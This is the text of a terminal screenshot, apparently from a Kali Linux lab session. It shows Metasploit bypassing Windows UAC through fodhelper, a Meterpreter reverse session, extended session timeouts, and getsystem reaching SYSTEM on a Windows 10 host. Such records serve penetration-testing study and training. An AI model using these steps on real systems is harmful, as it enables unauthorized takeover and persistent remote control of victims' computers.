 1 2 3 4 1:24
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (177734 bytes) to 192.168.20.10
[*] Cleaining up registry keys ...
[*] Meterpreter session 2 opened (192.168.20.11:4444 -> 192.168.20.10:50268) at 2025-03-15 01:24
:11 -0400
meterpreter > sessions -i 2
[*] Session 2 is already interactive.
meterpreter > set_timeouts -c 1800 -t 604800 -r 300
Session Expiry  : @ 2025-03-22 01:24:10
Comm Timeout    : 1800 seconds
Retry Total Time: 604800 seconds
Retry Wait Time : 10 seconds
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : DESKTOP-NLVFQ6U
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >